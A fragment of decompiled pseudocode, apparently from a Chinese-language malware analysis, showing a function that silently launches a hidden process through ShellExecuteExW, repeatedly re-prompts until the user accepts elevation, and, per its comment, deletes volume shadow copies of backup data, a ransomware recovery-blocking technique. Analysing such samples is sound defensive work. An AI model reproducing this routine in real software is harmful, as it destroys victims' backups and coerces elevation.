 int __stdcall sub_4072C0(int a1)
{
  const WCHAR *v1; // ecx@6
  const WCHAR *v2; // edx@6
  SHELLEXECUTEINFOW pExecInfo; // [sp+4h] [bp-40h]@3
  int v5; // [sp+40h] [bp-4h]@1

  v5 = 0;
  if ( Wow64DisableWow64FsRedirectionApi )
    Wow64DisableWow64FsRedirectionApi(&v5);
  memset(&pExecInfo, 0, 0x3Cu);
  pExecInfo.cbSize = 60;
  if ( dword_4653CC )
    pExecInfo.lpVerb = *(LPCWSTR *)(dword_45F0A0 + 24);
  else
    pExecInfo.lpVerb = *(LPCWSTR *)(dword_45F0A0 + 12);
  v1 = *(const WCHAR **)(dword_45F0A0 + 16);
  v2 = *(const WCHAR **)(dword_45F0A0 + 20);
  pExecInfo.nShow = 0;
  pExecInfo.lpFile = v1;
  pExecInfo.lpParameters = v2;
  pExecInfo.fMask = 64;
  while ( !ShellExecuteExW(&pExecInfo) )        // 删除备份数据生成的卷影副本
  {
    if ( GetLastError() != 1223 )
      break;
    Sleep(0x898u);
  }
  CloseHandle(pExecInfo.hProcess);
  if ( Wow64RevertWow64FsRedirectionApi )
    Wow64RevertWow64FsRedirectionApi(v5);
  return 0;
}